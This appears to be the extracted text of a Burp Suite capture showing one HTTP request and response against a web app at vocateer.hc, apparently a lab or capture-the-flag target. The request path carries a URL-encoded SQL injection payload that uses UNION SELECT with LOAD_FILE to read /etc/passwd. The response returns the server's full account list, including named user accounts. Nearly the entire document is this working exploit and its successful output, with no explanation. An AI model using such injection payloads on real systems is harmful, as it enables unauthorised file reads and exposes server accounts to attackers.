 Request
Pretty Raw Hex
\n
1 GET
/api/jobs/%61%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%20%4c%4f%41%44%5f%46%49%4c%45%20%28%27%2f%65%74%63%2f%70%61%
73%73%77%64%27%29%2c%33%20%23 HTTP/1.1
2 Host: vocateer.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://vocateer.hc/job?name=Full%20stack%20developer
8 Authorization: Bearer
9 Connection: keep-alive
10 Cookie: token=
11 If-None-Match: W/"ef-oX3d/XiuIpjwVSyOQ8K+tCGUq9Q"
12 Priority: u=4
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 04 Jan 2025 17:53:07 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2075
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"81b-xbo1QvSy3VO7c7lh8NvnJuzVslo"
9
10 {
"id":"1",
"name":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\
nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nolog
in\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34
:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:
/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin\nsystemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\nsystemd-timesync:x:996:996:s
ystemd Time Synchronization:/:/usr/sbin/nologin\ndhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\nme
ssagebus:x:101:101::/nonexistent:/usr/sbin/nologin\nsyslog:x:102:102::/nonexistent:/usr/sbin/nologin\nsystemd-resolve:x:
991:991:systemd Resolver:/:/usr/sbin/nologin\nuuidd:x:103:103::/run/uuidd:/usr/sbin/nologin\ntss:x:104:104:TPM software
stack,,,:/var/lib/tpm:/bin/false\nsshd:x:105:65534::/run/sshd:/usr/sbin/nologin\npollinate:x:106:1::/var/cache/pollinate
:/bin/false\ntcpdump:x:107:108::/nonexistent:/usr/sbin/nologin\nlandscape:x:108:109::/var/lib/landscape:/usr/sbin/nologi
n\nfwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin\npolkitd:x:989:989:User for polkitd:/
:/usr/sbin/nologin\nec2-instance-connect:x:109:65534::/nonexistent:/usr/sbin/nologin\n_chrony:x:110:112:Chrony daemon,,,
:/var/lib/chrony:/usr/sbin/nologin\nubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash\nroger:x:1001:1001::/home/roger:/bi
n/bash\n_galera:x:112:65534::/nonexistent:/usr/sbin/nologin\nmysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false\n",
"description":"3"
}